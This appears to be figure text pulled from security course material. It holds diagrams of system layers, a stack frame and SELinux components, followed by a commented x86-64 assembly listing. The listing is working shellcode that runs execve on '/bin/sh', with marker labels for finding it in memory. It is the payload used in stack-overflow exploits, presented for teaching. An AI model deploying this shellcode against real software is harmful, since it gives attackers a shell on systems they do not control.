 Application
Applications + Services
Library and Service Calls
3rd Party Libraries + Services
Library Calls
System Software
System Libraries + Services
System Calls
Operating System Kernel
Hypervisor Calls
Hypervisor
Instruction Set Architecture
Hardware
Microarchitecture
I/O CPUs Caches Memory
0xffffffff
:      .-> +=====================+   -:
| saved return address |
+---------------------+
'-|-- | saved frame pointer  | previous
+---------------------+ stack
: saved registers     : frame
: function arguments  :
: local variables     :
fp ----> +=====================+   -:
| saved return address |
+---------------------+
'-- | saved frame pointer  | current
+---------------------+ stack
: saved registers     : frame
: function arguments  :
: local variables     :
sp ----> +=====================+   -'
v                     v
0x00000000
Audit Trail
Auditing
Subject Guard Object
Authentication Authorization
process process process process process process
SEL filesystem
AVC SES
processes networking
LSM
file systems devices
.global main
.text
main:
push %rbp # push the old base pointer on the stack
mov %rsp,%rbp # set base pointer to current stack pointer
needle0: # a marker that we use later to find code
jmp there # jump to there...
here:
pop %rdi # set %rdi to the string (pop from stack)
mov $0x3b, %rax # set %rax to 59 (execve syscall number)
xor %rsi, %rsi # set %rsi to 0 (argv of the execve syscall)
xor %rdx, %rdx # set %rdx to 0 (envp of the execve syscall)
syscall # initiate the syscall
there:
call here # jump back, leaving string address on stack
.string "/bin/sh"
needle1: .octa 0xdeadbeef # marker that we use later to find code